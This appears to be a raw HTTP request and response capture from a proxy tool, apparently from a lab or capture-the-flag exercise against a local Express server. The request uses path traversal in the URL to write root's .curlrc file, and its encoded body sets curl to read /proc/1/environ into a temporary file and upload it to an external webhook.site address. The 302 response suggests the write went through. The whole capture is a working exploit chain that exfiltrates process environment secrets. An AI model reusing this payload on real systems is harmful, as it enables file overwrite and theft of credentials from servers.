 Request
Pretty Raw Hex
\n
1 POST /admin/archive/..%2froot%2f.curlrc HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 242
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8888
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/admin/archive/..%2froot%2f.curlrc
19 Accept-Encoding: gzip, deflate, br
20 Cookie: session=eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJEYXQyUGhpdCJ9fQ==;
session.sig=J62bYBi6J_zBTMsL6B60Ig5IXm8
21 Connection: keep-alive
22
23 content=
url+%3D+%22file%3A%2F%2F%2Fproc%2F1%2Fenviron%22%0D%0Aoutput+%3D+%22%2Ftmp%2Fou
tput.txt%22%0D%0A--next%0D%0Aurl+%3D+%22https%3A%2F%2Fwebhook.site%2F94737b99-7
f59-425c-abea-a000fcceb224%22%0D%0Aupload-file+%3D+%22%2Ftmp%2Foutput.txt%22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /admin/archive/../root/.curlrc
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 104
7 Date: Tue, 29 Jul 2025 04:17:25 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>
Found. Redirecting to <a href="/admin/archive/../root/.curlrc">
/admin/archive/../root/.curlrc
</a>
</p>